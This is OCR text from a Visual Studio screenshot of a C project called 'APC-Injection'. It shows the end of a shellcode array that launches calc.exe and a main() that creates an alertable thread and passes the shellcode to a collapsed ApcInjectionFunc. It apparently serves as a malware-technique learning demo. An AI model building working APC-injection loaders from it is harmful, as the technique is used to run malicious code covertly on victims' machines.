 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search APC-Injection Sign in
Debug x64 Local Windows Debugger GitHub Copilot
main.c
SleepEx (Global Scope) main()
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00" };
BOOL ApcInjectionFunc(IN HANDLE hThread, IN PBYTE pPayload, IN SIZE_T sPayloadSize){ ... }
VOID AlertableFunction() {
SleepEx(INFINITE, TRUE);
}
int main() {
HANDLE hThread = NULL;
hThread = CreateThread(NULL, NULL, &AlertableFunction, NULL, NULL, NULL);
if (hThread == NULL) {
printf("[!] CreateThread Failed with Error : %d \n", GetLastError());
return FALSE;
}
if (!ApcInjectionFunc(hThread, Payload, sizeof(Payload))) {
return -1;
}
printf("[i] Press <Enter> to Quit ...");
getchar();
return 0;
}
4
119 % No issues found Ln: 73 Ch: 2 Col: 20 TABS CRLF
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'APC-Injection' (3 of 3 projects)
SleepEx
References
External Dependencies
Header Files
Resource Files
Source Files
main.c
Suspended
WaitForSingleObject
Solution Explorer Resource View